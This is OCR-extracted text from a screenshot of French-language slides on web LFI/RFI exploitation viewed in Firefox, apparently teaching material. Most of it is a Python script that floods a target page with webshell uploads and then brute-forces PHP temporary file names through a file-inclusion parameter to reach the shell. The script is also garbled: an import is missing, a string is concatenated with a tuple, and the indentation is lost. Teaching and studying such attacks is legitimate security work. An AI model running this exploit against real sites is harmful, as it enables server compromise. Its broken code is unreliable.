 Applications
Firefox
jeu. 13 sept., 19:01
00:32:09
Web : LFI, RFI & Exploitation - Mozilla Firefox
Web : LFI, RFI & Exploi
localhost/self.php
pastebin.com/raw/4Cfd
Slides, Inc. (US)
https://slides.com/zeecka/lfi/live#/21
Rechercher
Google
Youtube
Facebook
Telegram
Discord
Twitter
RootMe
Protonmail
GitLab.com
OVH
AperiKube
AperiSolve
Infauxsec
# coding: utf-8
import itertools
import requests
import sys
# Variables
url = 'https://site.fr/selfinclusion.php'
urlLFI = url+'?page='
urlself = urlLFI+'selfinclusion.php'
tmpPath = "/tmp/"
alphabet = string.ascii_letters + string.digits # [0-9a-zA-Z]
nbchar = 6 # {6}
# Script
print("[+] Spam Upload")
f = {'file': open('shell.php', 'rb')} # Notre WebShell, contient la chaine "pwn"
for i in range(4096**2): # On surcharge d'upload
requests.post(urlself, f, timeout=0.1) # On envoi le webshell
print("[+] Bruteforce d'inclusion")
for f in itertools.combinations(alphabet,nbchar): # Bruteforce
fichier = "php" + f # phpXXXXXX
urlshell = urlLFI + tmpPath + fichier
r = requests.get(urlshell) # On recup l'URL
if "pwn" in r.text: # Si on trouve un shell
print('[+] Shell trouvé, url: ' + urlshell)
sys.exit(0)
print('[x] Shell non trouvé :(')
22